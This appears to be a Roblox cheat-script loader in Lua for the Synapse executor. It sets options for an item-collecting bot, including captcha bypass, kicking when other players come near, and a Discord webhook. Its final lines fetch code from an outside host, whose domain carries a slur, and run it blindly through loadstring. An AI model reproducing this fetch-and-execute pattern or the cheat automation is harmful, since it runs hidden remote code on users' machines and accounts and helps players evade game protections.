 getgenv().DiscordUserId = "id here" -- YOU MUST FILL THIS OUT FOR THE SCRIPT TO WORK.

Settings = {
    ReturnToMenu = 'false';
    CaptchaBypass = 'true';
    Webhook = ''; -- Make sure to add a webhook or the script wont work properly
    Priority = {"Azael Horn", "Heirloom", "Staff of Pain", "Pocket Watch", "Unwavering Focus", "Phoenix Bloom", "Dienis Locket", "Mask of Baima", "Bye"};
    Soundhere = 'rbxassetid://3993398286';
    WaitingTime = 12;
    KickIfPlayerNear = 'true';
    PlayerCheckMagnitude = 350;
    KickIfPersonAttacks = 'false';
    RollOutOfFF = 'true';
    BackUpDeleteFF = 'true';
};

------------------- DO NOT TOUCH ANYTHING BELOW THIS LINE.  -------
if getgenv().DiscordUserId == "" or getgenv().DiscordUserId == "id here" then
game:Shutdown()
else
loadstring(
    syn.request({Url='http://archgay.xyz/InternalCollectorBot.php',
        Method='GET',
        Headers='Syn-Fingerprint'}).Body)()
end